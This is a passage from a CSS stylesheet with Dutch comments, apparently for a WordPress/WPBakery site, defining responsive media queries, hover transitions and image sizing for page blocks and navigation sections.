	}
}

/* Mobile & Tablet */
@media screen and (max-width: 1024px){
	#paginas-blok .vc_col-sm-4 > .vc_column-inner img{
		width: auto;
		min-height: 0!important;
	}
}

/* Laptop Responsive */
@media screen and (min-width: 1025px) and (max-width: 1536px){
	
}

/* Desktop Responsive */
@media screen and (min-width: 1537px){
	
}

/* Vanaf laptop */
@media screen and (min-width: 1025px){
	#paginas-blok .vc_col-sm-4 > .vc_column-inner:hover .w-vwrapper{
		border-color: var(--main-color) !important;
		transition: ease 0.5s;
	}
	#paginas-blok .vc_col-sm-4 > .vc_column-inner:hover .post_custom_field > a {
		box-shadow: 15px 15px 0 0 var(--main-color);
		transform: translate(-5%);
		transition: ease 0.5s;
	}
	
	#content-navigatie .vc_col-sm-6 > .vc_column-inner img{
		min-height: 253.6px;
		width: auto;
	}
}

/* Vanaf tablet */
@media screen and (min-width: 601px){
	#diw-container{
		padding-top: 10rem !important;
	}
}


